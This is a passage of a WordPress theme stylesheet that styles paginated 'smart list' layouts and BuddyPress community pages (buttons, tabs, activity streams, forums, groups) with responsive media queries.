  position: relative;
  top: -3px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_6 .td-sml-current-item-title {
    max-width: 415px;
    margin-bottom: 0;
  }
}
@media (max-width: 767px) {
  .td_smart_list_6 .td-sml-current-item-title {
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 0;
  }
}
.td_smart_list_6 .td-sml-description p {
  font-size: 12px;
  margin-top: 13px;
}
.td_smart_list_6 .td-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.td_smart_list_6 .td-sml-caption {
  text-align: right;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  color: #000000;
}
.td_smart_list_6 .td-smart-list-pagination {
  text-align: center;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_6 .td-smart-list-pagination {
    margin-bottom: 15px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_6 .td-smart-list-pagination {
    margin-bottom: 18px;
  }
}
.td_smart_list_6 .td-smart-list-button {
  display: inline-block;
  min-width: 67px;
  text-align: center;
  border-radius: 3px;
  font-family: 'Open Sans', arial, sans-serif;
  font-style: normal;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 600;
  line-height: 12px;
  padding: 9px 14px;
  color: #fff;
  background-color: #000;
  margin-bottom: 2px;
}
.td_smart_list_6 .td-smart-list-button:hover {
  background-color: #4db2ec;
  text-decoration: none !important;
}
.td_smart_list_6 .td-smart-back {
  margin-right: 7px;
}
.td_smart_list_6 .td-smart-back i {
  margin-right: 7px;
  position: relative;
  top: 1px;
}
.td_smart_list_6 .td-smart-next {
  margin-left: 7px;
}
.td_smart_list_6 .td-smart-next i {
  margin-left: 7px;
  position: relative;
  top: 1px;
}
/*  ----------------------------------------------------------------------------
    Smart list 7
*/
.td_smart_list_7 {
  position: relative;
  margin-bottom: 21px;
}
.td_smart_list_7 .td-sml-current-item-title {
  display: block;
  font-weight: 600;
  font-size: 20px;
  line-height: 28px;
  color: #000000;
  margin-top: 0;
  text-align: center;
  width: 100%;
  margin-bottom: 20px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_7 .td-sml-current-item-title {
    font-size: 18px;
    line-height: 24px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_7 .td-sml-current-item-title {
    display: block;
    width: 100%;
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
  }
}
.td_smart_list_7 .td-smart-list-pagination {
  display: inline-block;
  width: 100%;
  position: absolute;
  top: 0;
  margin-bottom: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_7 .td-smart-list-pagination {
    position: relative;
    margin-top: 10px;
  }
}
.td_smart_list_7 .td-smart-list-pagination .td-smart-back {
  float: left;
}
.td_smart_list_7 .td-smart-list-pagination .td-smart-next {
  float: right;
}
.td_smart_list_7 .td-item .td-smart-list-pagination {
  position: relative;
  display: inline-block;
  margin-top: 14px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_7 .td-item .td-smart-list-pagination {
    margin-bottom: 5px;
  }
}
.td_smart_list_7 .td-item .td-item-title {
  margin: 0 85px;
}
@media (max-width: 767px) {
  .td_smart_list_7 .td-item .td-item-title {
    margin: 0 5px;
  }
}
.td_smart_list_7 .td-smart-list-button {
  display: inline-block;
  min-width: 67px;
  text-align: center;
  border-radius: 3px;
  font-family: 'Open Sans', arial, sans-serif;
  font-style: normal;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 600;
  line-height: 12px;
  padding: 9px 14px;
  color: #fff;
  background-color: #000;
}
.td_smart_list_7 .td-smart-list-button:hover {
  background-color: #4db2ec;
  text-decoration: none !important;
}
.td_smart_list_7 .td-smart-back i {
  margin-right: 7px;
  position: relative;
  top: 1px;
}
.td_smart_list_7 .td-smart-next i {
  margin-left: 7px;
  position: relative;
  top: 1px;
}
.td_smart_list_7 .td-sml-description p {
  font-size: 12px;
  margin-top: 0;
}
.td_smart_list_7 .td-sml-caption {
  text-align: left;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  color: #000000;
}
.td_smart_list_7 .td-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
/*  ----------------------------------------------------------------------------
    Smart list 8
*/
.td_smart_list_8 {
  position: relative;
  z-index: 1;
  clear: both;
}
.td_smart_list_8 .td-number-and-title {
  text-align: left;
  padding: 0;
  margin-bottom: 16px;
  position: relative;
}
.td_smart_list_8 .td-number-and-title h2 {
  font-weight: 600;
  font-size: 20px;
  line-height: 28px;
  margin-bottom: 16px;
  margin-top: 26px;
  color: #000;
}
.td_smart_list_8 .td-sml-description {
  margin-top: 0;
}
.td_smart_list_8 .td-sml-description p {
  font-size: 12px;
  margin-top: 0;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap {
  text-align: center;
  border: 1px solid #ededed;
  margin-bottom: 20px;
  clear: both;
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap {
    margin-top: 10px;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
  height: 30px;
  padding: 0 35px 0 10px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #fff;
  border: none;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  appearance: none;
  outline: none;
  font-family: 'Open Sans', arial, sans-serif;
  max-width: 60%;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -ms-text-overflow: ellipsis;
  cursor: pointer;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
    text-align: center;
    max-width: 70%;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown option {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown option {
    text-align: left;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown::-ms-expand {
  display: none;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container {
  display: inline;
  position: relative;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container:before {
  content: '';
  width: 0;
  height: 0;
  position: absolute;
  top: 7px;
  right: 16px;
  z-index: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid black;
  pointer-events: none;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button {
  padding: 2px 18px;
  margin: 0;
  background-color: transparent !important;
  color: inherit;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button {
    padding: 2px 6px;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button i {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button i {
    display: inline;
    top: 1px;
    font-size: 16px;
    position: relative;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before {
    content: '\e802';
    margin-right: 10px;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before {
    content: '\e803';
    margin-left: 10px;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover {
  background-color: transparent !important;
  color: #4db2ec;
  text-decoration: none !important;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button span {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button span {
    display: none;
  }
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-disable:hover {
  color: #222;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-next {
  border-left: 1px solid #ededed;
  margin-left: 3px;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-back {
  border-right: 1px solid #ededed;
  margin-right: 3px;
}
@-moz-document url-prefix() {
  .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container:before {
    top: 9px;
  }
}
/*  ----------------------------------------------------------------------------
    BuddyPress plugin
*/
.buddypress hr {
  border: 0;
  background-color: #e6e6e6;
  height: 1px;
}
.buddypress fieldset {
  border-color: #e6e6e6;
}
/*  ----------------------------------------------------------------------------
    Buttons
*/
#buddypress button,
#buddypress input[type=submit],
#buddypress input[type=button],
#buddypress input[type=reset],
#buddypress div.generic-button a,
#buddypress .comment-reply-link {
  border: none;
  box-shadow: none;
  color: #fff;
  background-color: #222;
  font-size: 11px;
  padding: 10px 13px;
  text-shadow: none;
  border-radius: 3px;
  line-height: 1;
  margin-bottom: 10px;
  vertical-align: top;
}
#buddypress button:hover,
#buddypress input[type=submit]:hover,
#buddypress input[type=button]:hover,
#buddypress input[type=reset]:hover,
#buddypress div.generic-button a:hover,
#buddypress .comment-reply-link:hover,
#buddypress button:active,
#buddypress input[type=submit]:active,
#buddypress input[type=button]:active,
#buddypress input[type=reset]:active,
#buddypress div.generic-button a:active,
#buddypress .comment-reply-link:active,
#buddypress button:focus,
#buddypress input[type=submit]:focus,
#buddypress input[type=button]:focus,
#buddypress input[type=reset]:focus,
#buddypress div.generic-button a:focus,
#buddypress .comment-reply-link:focus {
  background-color: #4db2ec;
  color: #fff;
  border: none;
}
#buddypress div.generic-button.friendship-button a,
#buddypress div.generic-button a.join-group,
#buddypress div.generic-button a.leave-group,
#buddypress div.generic-button a.mention,
#buddypress div.generic-button a.send-message {
  padding: 4px 10px 5px 10px;
  background-color: #fff;
  border: 1px solid #ccc;
  color: #777;
  cursor: pointer;
  font-weight: 600;
  outline: none;
  text-align: center;
  text-decoration: none;
}
#buddypress div.generic-button.friendship-button a:hover,
#buddypress div.generic-button a.join-group:hover,
#buddypress div.generic-button a.leave-group:hover,
#buddypress div.generic-button a.mention:hover,
#buddypress div.generic-button a.send-message:hover,
#buddypress div.generic-button.friendship-button a:focus,
#buddypress div.generic-button a.join-group:focus,
#buddypress div.generic-button a.leave-group:focus,
#buddypress div.generic-button a.mention:focus,
#buddypress div.generic-button a.send-message:focus,
#buddypress div.generic-button.friendship-button a:active,
#buddypress div.generic-button a.join-group:active,
#buddypress div.generic-button a.leave-group:active,
#buddypress div.generic-button a.mention:active,
#buddypress div.generic-button a.send-message:active {
  background-color: #222;
  color: #fff;
  border-color: #222;
}
#buddypress .acomment-options a.acomment-reply,
#buddypress .acomment-options a.acomment-delete {
  font-weight: normal;
  font-size: 11px;
  border: 1px solid #ccc;
  padding: 2px 7px 3px 7px;
  border-radius: 3px;
}
#buddypress .acomment-options a.acomment-reply:hover,
#buddypress .acomment-options a.acomment-delete:hover {
  background-color: #222;
  color: #fff;
  border-color: #222;
}
#buddypress a.button,
a.bp-title-button,
#buddypress ul.button-nav li a {
  border-radius: 3px;
  font-size: 11px;
}
#buddypress a.button:hover,
a.bp-title-button:hover,
#buddypress ul.button-nav li a:hover,
#buddypress a.button:focus,
a.bp-title-button:focus,
#buddypress ul.button-nav li a:focus,
#buddypress a.button:active,
a.bp-title-button:active,
#buddypress ul.button-nav li a:active {
  background-color: #222;
  color: #fff;
  border-color: #222;
}
#buddypress a.button:hover span,
a.bp-title-button:hover span,
#buddypress ul.button-nav li a:hover span,
#buddypress a.button:focus span,
a.bp-title-button:focus span,
#buddypress ul.button-nav li a:focus span,
#buddypress a.button:active span,
a.bp-title-button:active span,
#buddypress ul.button-nav li a:active span {
  background-color: #4db2ec;
}
#buddypress ul.button-nav li.current a {
  background-color: #222;
  color: #fff;
  border-color: #222;
}
#buddypress a.button {
  padding: 4px 10px 5px 10px;
}
a.bp-title-button {
  padding: 2px 9px 3px 9px;
  position: relative;
  top: -2px;
  margin-left: 12px;
}
.entry-crumbs a.bp-title-button {
  display: none;
}
#buddypress div.generic-button #new-topic-button {
  padding: 6px 10px 7px 10px;
  margin-bottom: 20px;
  display: inline-block;
  position: relative;
  top: -2px;
}
#buddypress .standard-form #submit:focus,
#buddypress .standard-form #save:focus,
#group-settings-form input[type=submit]:focus {
  background-color: #4db2ec;
  color: #fff;
}
#buddypress a.loading,
#buddypress input.loading {
  -webkit-animation: none;
  -moz-animation: none;
  border-color: #222;
}
#buddypress a.bp-primary-action span,
#buddypress #reply-title small a span {
  border-radius: 3px;
  font-size: 9px;
  line-height: 9px;
  padding: 1px 4px;
}
#buddypress #whats-new-options,
#whats-new-post-in-box {
  overflow: visible;
  min-height: 43px;
}
/*  ----------------------------------------------------------------------------
    Tabs
*/
#buddypress div.item-list-tabs ul li {
  border-top: 1px solid #e6e6e6;
  border-left: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  position: relative;
  margin-bottom: 5px;
  /* responsive portrait tablet */
}
#buddypress div.item-list-tabs ul li:first-child {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
#buddypress div.item-list-tabs ul li:first-child:before {
  display: none;
}
#buddypress div.item-list-tabs ul li:last-child {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
  border-right: 1px solid #e6e6e6;
}
#buddypress div.item-list-tabs ul li:before {
  background-color: #e6e6e6;
  content: "";
  display: block;
  height: 22px;
  position: absolute;
  right: -1px;
  width: 1px;
  top: -1px;
}
@media (max-width: 1023px) {
  #buddypress div.item-list-tabs ul li {
    width: 49.8%;
    margin-bottom: 10px;
  }
}
/* responsive portrait tablet */
@media (max-width: 1023px) {
  #buddypress div.item-list-tabs ul #activity-filter-select {
    width: 45%;
    margin-right: -4px;
  }
}
@media (max-width: 768px) {
  #buddypress div.item-list-tabs ul #activity-filter-select {
    width: 100%;
    margin: 15px 0 20px 0 !important;
  }
}
#buddypress div.item-list-tabs ul li.selected,
#buddypress div.item-list-tabs ul li.current {
  border-left: 1px solid #222;
  border-top: 1px solid #222;
  border-bottom: 1px solid #222;
}
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a {
  background-color: #222;
  color: #FFF;
  opacity: 1;
}
#buddypress div.item-list-tabs ul li.selected a:hover,
#buddypress div.item-list-tabs ul li.current a:hover {
  background-color: #222;
}
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span {
  background: #4db2ec;
}
#buddypress ul.item-list li div.item-title,
#buddypress ul.item-list li h4 {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  #buddypress ul.item-list li div.item-title,
  #buddypress ul.item-list li h4 {
    width: 70%;
  }
}
#buddypress div.item-list-tabs ul li > a {
  background-color: #FFF;
  color: #444;
  padding: 0 15px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 20px;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  height: 20px;
}
#buddypress div.item-list-tabs ul li > a span {
  background: #4db2ec;
  border-radius: 3px;
  border: transparent;
  color: #fff;
  margin-left: 3px;
  font-size: 9px;
  line-height: 9px;
  padding: 2px 5px;
  position: relative;
  display: inline-block;
  top: -1px;
}
#buddypress div.item-list-tabs ul li > a:hover {
  background-color: #f7f7f7;
}
#buddypress div.item-list-tabs ul li > a:hover span {
  background-color: #4db2ec;
  opacity: 0.8;
}
@media (max-width: 767px) {
  #buddypress div.item-list-tabs ul li > a#change-avatar {
    padding: 0 4px;
  }
}
#buddypress li.friend-tab img.avatar {
  display: inline-block;
  margin-right: 5px;
}
#buddypress div.item-list-tabs ul li > span {
  background-color: #FFF;
  color: #444;
  padding: 0 15px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 20px;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  height: 20px;
}
#activity-filter-select,
#members-order-select,
#forums-order-select,
#group_members-order-select,
#groups-order-select {
  border: none !important;
  margin-top: 0 !important;
  top: -1px;
}
.item-list-tabs .feed {
  border-right: 1px solid #222;
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.item-list-tabs .feed a {
  background-color: #222 !important;
  color: #fff !important;
}
.item-list-tabs .feed:hover {
  border-color: #4db2ec !important;
}
.item-list-tabs .feed:hover a {
  background-color: #4db2ec !important;
}
/*  ----------------------------------------------------------------------------
    Activity Page
*/
#buddypress .activity-list .activity-content {
  margin-left: 0;
  padding-bottom: 31px;
}
#buddypress .activity-list .activity-content .activity-inner {
  margin: 6px 0 0 60px;
}
#buddypress .activity-list .activity-content .activity-header {
  font-weight: 600;
  margin-left: 60px;
}
#buddypress .activity-list .activity-content .activity-header a {
  display: inline-block;
  vertical-align: top;
}
#buddypress .activity-list li.new_forum_topic .activity-content .activity-inner {
  margin-left: 60px;
  border-left: 0;
  padding-left: 0;
}
#buddypress .activity-list .mini .activity-content .activity-header {
  margin-left: 30px;
}
body.activity-permalink #buddypress .activity-content .activity-inner {
  margin: 12px 0 0 60px;
}
body.activity-permalink #buddypress .activity-list li .activity-header > p {
  padding: 0;
}
#buddypress form#whats-new-form p.activity-greeting {
  line-height: 21px;
}
#buddypress form#whats-new-form textarea {
  width: 100%;
}
#buddypress #whats-new:focus {
  border-color: #aaa !important;
  outline: 0;
}
#buddypress div.activity-meta {
  margin-top: 30px;
  width: 100%;
  text-align: right;
}
#buddypress div.activity-meta a {
  padding: 3px 8px 4px 8px;
}
#buddypress div.activity-meta a.acomment-reply {
  padding-top: 2px;
}
#buddypress a.activity-time-since {
  position: absolute;
  bottom: 0;
  right: 0;
  font-weight: 400;
}
#buddypress .acomment-meta a.activity-time-since {
  bottom: 13px;
}
/* Content */
#buddypress #activity-stream p {
  margin: 0;
}
#buddypress .activity-list li.mini .activity-avatar img.avatar,
#buddypress .activity-list li.mini .activity-avatar img.FB_profile_pic {
  margin-left: 0;
}
#buddypress .activity-list .activity-content .activity-header img.avatar {
  margin: 0 10px 0 10px !important;
}
.activity-time-since {
  font-size: 11px;
}
/* Create Groups Page */
#group-create-tabs li {
  height: 22px;
}
#buddypress form.standard-form .main-column {
  margin-left: 170px;
}
#buddypress div#invite-list {
  background: transparent;
  height: auto;
  overflow: auto;
  padding: 0 0 20px 0;
  width: 160px;
  margin-top: 10px;
}
#buddypress a.bp-secondary-action,
#buddypress span.highlight {
  font-size: 11px;
  font-weight: 700;
}
#buddypress a.bp-secondary-action.delete-activity {
  margin-right: 0;
}
#buddypress div#item-header div.generic-button {
  margin-bottom: 10px;
}
.bp-widget h4,
#group-settings-form h4 {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 10px;
}
legend.screen-reader-text {
  padding: 0 5px;
}
#admins-list h5,
#member-list h5,
#mods-list h5,
#members-list h5 {
  margin-top: 2px;
  font-size: 14px;
  margin-bottom: 0;
  font-weight: 600;
}
#admins-list h5 a:hover,
#member-list h5 a:hover,
#mods-list h5 a:hover,
#members-list h5 a:hover {
  color: #222;
}
#admins-list .item-title,
#member-list .item-title,
#mods-list .item-title,
#members-list .item-title {
  font-size: 14px !important;
}
#friend-list h4 {
  line-height: 24px;
}
#friend-list a {
  font-weight: 700;
  font-size: 12px;
}
#friend-list a:hover {
  color: #222;
}
#buddypress div.pagination .pag-count {
  margin-left: 0;
  font-size: 11px;
}
.groups-members-search {
  border: none !important;
}
#search-members-form label,
#forums-dir-search label,
#search-groups-form label,
#search-message-form label {
  display: inline-block;
}
#search-members-form #members_search,
#forums-dir-search #members_search,
#search-groups-form #members_search,
#search-message-form #members_search,
#search-members-form #forums_search,
#forums-dir-search #forums_search,
#search-groups-form #forums_search,
#search-message-form #forums_search,
#search-members-form #groups_search,
#forums-dir-search #groups_search,
#search-groups-form #groups_search,
#search-message-form #groups_search {
  height: 31px;
  background-color: transparent;
  padding-left: 5px;
}
#search-members-form #members_search_submit,
#forums-dir-search #members_search_submit,
#search-groups-form #members_search_submit,
#search-message-form #members_search_submit,
#search-members-form #forums_search_submit,
#forums-dir-search #forums_search_submit,
#search-groups-form #forums_search_submit,
#search-message-form #forums_search_submit,
#search-members-form #groups_search_submit,
#forums-dir-search #groups_search_submit,
#search-groups-form #groups_search_submit,
#search-message-form #groups_search_submit {
  position: relative;
  top: 0;
  display: inline-block;
  left: -7px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
#search-message-form {
  position: relative;
}
#search-message-form #messages_search {
  height: 31px;
}
#search-message-form #messages_search_submit {
  position: absolute;
  top: 0;
  right: -20px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
#buddypress div#item-header ul {
  display: inline-block;
}
/* Forum */
#buddypress th {
  background-color: #222;
  color: #fff;
  border: none;
}
#buddypress .forum td {
  border: none;
}
#buddypress table.forum tr td.td-title a.topic-title {
  margin: 0 0 4px 35px;
  display: block;
  line-height: 20px;
  font-weight: 700;
  color: #222;
}
#buddypress table.forum tr td.td-title a.topic-title:hover {
  color: #4db2ec;
}
#buddypress table.forum p.topic-meta {
  font-size: 10px;
  margin: 0 0 0 35px;
  color: #c3c3c3;
}
#buddypress table.forum p.topic-meta a {
  color: #222;
}
#buddypress table.forum p.topic-meta a:hover {
  color: #4db2ec;
}
#buddypress table.forum .td-freshness p.topic-meta {
  margin: 5px 0 0 0;
}
#buddypress .forum .td-title,
#buddypress .forum .td-freshness {
  position: relative;
}
#buddypress table.forum td .topic-by img.avatar {
  position: absolute;
  margin: 0;
  width: 40px;
  top: 12px;
  left: 0;
}
#buddypress table.forum td .topic-in a {
  font-weight: 600;
}
#buddypress table.forum td .topic-in img.avatar {
  display: inline-block;
  margin-left: 3px;
}
#buddypress table.forum td .freshness-author img.avatar {
  float: right;
  margin-right: 0;
}
#buddypress table.forum tr > td:last-child {
  padding-right: 0;
}
#buddypress table.forum th#th-freshness {
  text-align: right;
}
#buddypress .forum tbody tr {
  border-bottom: 1px solid #e6e6e6;
  height: 64px;
}
#buddypress .activity-list li.load-more,
#buddypress .activity-list li.load-newest {
  font-size: 12px;
  line-height: 1;
  text-align: center;
  vertical-align: middle;
  background-color: transparent;
  border-bottom: none;
}
#buddypress .activity-list li.load-more a,
#buddypress .activity-list li.load-newest a {
  padding: 7px 10px;
  display: inline-block;
  border: 1px solid #dcdcdc;
  border-radius: 3px;
}
#buddypress .activity-list li.load-more a:hover,
#buddypress .activity-list li.load-newest a:hover {
  background-color: #222;
  color: #fff;
  border-color: #222;
}
#new-topic-post h4,
#new-topic-post h5,
#profile-edit-form h4,
#post-topic-reply h4 {
  font-size: 18px;
  font-weight: 700;
}
#group-admins,
#group-mods {
  margin-top: 0;
}
#group-admins li,
#group-mods li {
  margin-left: 5px;
}
#buddypress div.pagination .pagination-links a {
  font-weight: 700;
}
#buddypress ul.item-list li div.item-title {
  font-weight: 700;
  font-size: 16px;
}
#buddypress ul.item-list li div.item-title a {
  color: #222;
}
#buddypress ul.item-list li div.item-title a:hover {
  color: #4db2ec;
}
#buddypress ul.item-list li div.item-meta span {
  font-size: 11px;
}
#group-settings-form .bp-widget .single-line h5 {
  margin-top: 0;
}
/* Members activity */
#buddypress #activity-stream {
  margin-top: 0;
}
#buddypress #activity-stream .activity-avatar img.avatar-150 {
  width: 50px;
}
body.activity-permalink #buddypress .activity-list li .activity-content,
body.activity-permalink #buddypress div.activity-comments {
  margin-left: 0;
}
#buddypress table.notifications {
  margin-bottom: 20px;
}
#notification-bulk-manage {
  padding: 6px 10px 7px 10px !important;
  position: relative;
  top: -1px;
}
.register-section h4 {
  font-weight: 700;
}
body.activity-permalink #buddypress div.activity-comments > ul {
  padding: 0 10px 0 26px;
}
#buddypress div.activity-comments {
  margin-left: 15px;
}
#buddypress div.activity-comments div.acomment-content {
  margin: 5px 0 0 35px;
}
#buddypress div.activity-comments ul li {
  padding: 15px 0 8px 0;
}
#buddypress .acomment-options {
  margin-left: 35px;
}
body.activity-permalink #buddypress div.activity-comments ul li {
  padding: 15px 0 8px 0;
}
#buddypress ul.item-list.activity-list li.has-comments {
  padding-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Notification Page
*/
/* responsive portrait tablet */
@media (max-width: 1023px) {
  #buddypress div.item-list-tabs#subnav ul li#members-order-select {
    width: 100%;
    margin-top: 10px !important;
  }
}
/*  ----------------------------------------------------------------------------
    Messages Page
*/
/* responsive portrait tablet */
@media (max-width: 1023px) {
  #buddypress div.message-search {
    width: 100%;
    margin: 18px 0;
    float: left;
  }
}
@media (max-width: 1023px) {
  #search-message-form #messages_search_submit {
    right: 0;
  }
}
@media (max-width: 1023px) {
  #buddypress .standard-form input[type=text],
  #buddypress .standard-form textarea {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    Friends Page
*/
@media (max-width: 767px) {
  #buddypress ul.item-list li div.action {
    position: relative;
    top: 0;
    margin-top: 10px;
    float: left;
  }
  #buddypress #friend-list span.activity {
    display: block;
  }
  .group-invites #buddypress ul.item-list li div.action {
    float: none;
    text-align: left;
    margin-left: 60px;
  }
  #buddypress form.standard-form .main-column {
    margin-left: 0;
    width: 100%;
    float: left;
  }
  #buddypress form#send-invite-form {
    margin-top: -30px;
  }
  #buddypress ul.item-list li h5 span.small {
    width: 100%;
  }
  #buddypress ul.item-list li h5 span.small a {
    margin: 7px 7px 0 0;
    padding: 0 7px;
    display: inline-block;
  }
}
/*  ----------------------------------------------------------------------------
    Groups Page
*/
#create-group-form .main-column #message {
  padding-top: 12px;
}
/* responsive portrait tablet */
@media (max-width: 1023px) {
  #buddypress div.item-list-tabs#subnav ul li#groups-order-select {
    width: 100%;
    margin-top: 10px !important;
  }
  .mygroups .item,
  .mygroups div.action {
    margin-left: 60px;
  }
  .mygroups .item-desc {
    margin-left: 0 !important;
  }
  .mygroups .group-button {
    text-align: left ;
  }
  .mygroups .meta {
    margin-top: 10px !important;
  }
  #buddypress ul.item-list li div.item-desc {
    width: auto;
  }
  #buddypress ul.item-list li div.item-desc p {
    margin-bottom: 5px;
  }
  #create-group-form .avatar-150 {
    width: 50px;
  }
  #create-group-form .main-column {
    margin-left: 60px !important;
  }
  #create-group-form .main-column #message {
    margin-left: 110px;
  }
  #create-group-form #friend-list {
    border: none;
  }
  #create-group-form #upload {
    margin-top: 10px;
  }
}
@media (max-width: 767px) {
  #create-group-form #upload {
    margin-top: 20px;
  }
}
/*  ----------------------------------------------------------------------------
    Forums Page
*/
#buddypress div#item-header h2.user-nicename {
  font-size: 18px;
  font-weight: 700;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #buddypress div#item-header h2.user-nicename {
    margin-top: 0;
  }
}
.buddypress .td-page-title {
  margin-top: 0;
  margin-bottom: 0;
}
#buddypress #item-header-cover-image #item-header-avatar img.avatar {
  width: 150px;
  /* responsive portrait phone */
}
@media (max-width: 1023px) {
  #buddypress #item-header-cover-image #item-header-avatar img.avatar {
    width: 100px;
  }
}
#buddypress #item-header-cover-image #item-header-avatar {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  #buddypress #item-header-cover-image #item-header-avatar {
    margin-top: 170px;
  }
}
#buddypress div#item-header div#item-actions {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #buddypress div#item-header div#item-actions {
    width: 100%;
    text-align: center;
  }
}
#buddypress div#item-header {
  position: relative;
}
#buddypress div#item-header div#item-actions h3 {
  font-size: 13px;
  font-weight: 700;
  margin: 10px 0;
  vertical-align: top;
  list-style: none;
  line-height: 1;
  display: block;
}
#buddypress div#item-header div#item-header-content {
  width: 100%;
}
#buddypress div#item-header #item-header-cover-image #item-header-content {
  margin-top: -120px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  #buddypress div#item-header #item-header-cover-image #item-header-content {
    margin-left: 115px;
    margin-top: -95px;
  }
}
@media (max-width: 767px) {
  #buddypress div#item-header #item-header-cover-image #item-header-content {
    margin-top: 0;
  }
}
#buddypress div#item-header div#item-meta {
  margin: 5px 0;
  line-height: 16px;
}
#buddypress input[type="checkbox"],
#buddypress input[type="radio"] {
  margin-right: 5px;
}
#buddypress .field-visibility-settings-toggle {
  margin-bottom: 0;
  margin-top: 5px;
}
#buddypress div.activity-comments form input {
  margin: 0;
  vertical-align: middle;
  padding: 7px 10px;
}
.group-forum #buddypress div#item-header ul {
  display: inline-block;
  margin: 0;
}
#buddypress table.profile-fields:last-child {
  margin-bottom: 20px;
}
/* Pagination */
#buddypress div.pagination,
#buddypress div.pagination .pag-count,
#buddypress div.pagination .pagination-links {
  float: none;
}
#buddypress div#topic-meta {
  padding: 5px 0;
}
#buddypress div#topic-meta h3 {
  font-size: 18px;
  font-weight: 700;
}
#buddypress div#topic-meta div.admin-links {
  position: relative;
  top: auto;
  right: auto;
}
#buddypress div.admin-links {
  right: 0;
}
#buddypress div.topic-tags {
  font-size: 11px;
  color: #777;
}
#buddypress ul#topic-post-list li {
  padding: 15px 0;
}
/* responsive portrait tablet */
@media (max-width: 1023px) {
  #buddypress div.item-list-tabs ul li#forums-order-select {
    width: 100%;
    margin-top: 10px !important;
  }
}
body.single-item.groups #buddypress div#item-header #item-header-cover-image #item-actions {
  padding-top: 0;
}
/*  ----------------------------------------------------------------------------
    Members Page
*/
#buddypress div.dir-search {
  margin-top: -45px;
  min-width: 250px;
  position: relative;
}
#buddypress div.dir-search #search-members-form #members_search_submit,
